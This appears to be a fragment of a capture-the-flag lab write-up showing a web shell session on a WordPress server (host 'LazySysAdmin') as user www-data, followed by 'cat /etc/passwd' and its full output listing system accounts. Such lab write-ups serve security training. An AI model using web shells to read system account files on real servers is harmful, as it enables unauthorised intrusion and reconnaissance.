 (*) 基础信息
当前路径: /var/www/html/wordpress
磁盘列表: /
系统信息: Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/wordpress) $ cd /var/www/html/wordpress/
(www-data:/var/www/html/wordpress) $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false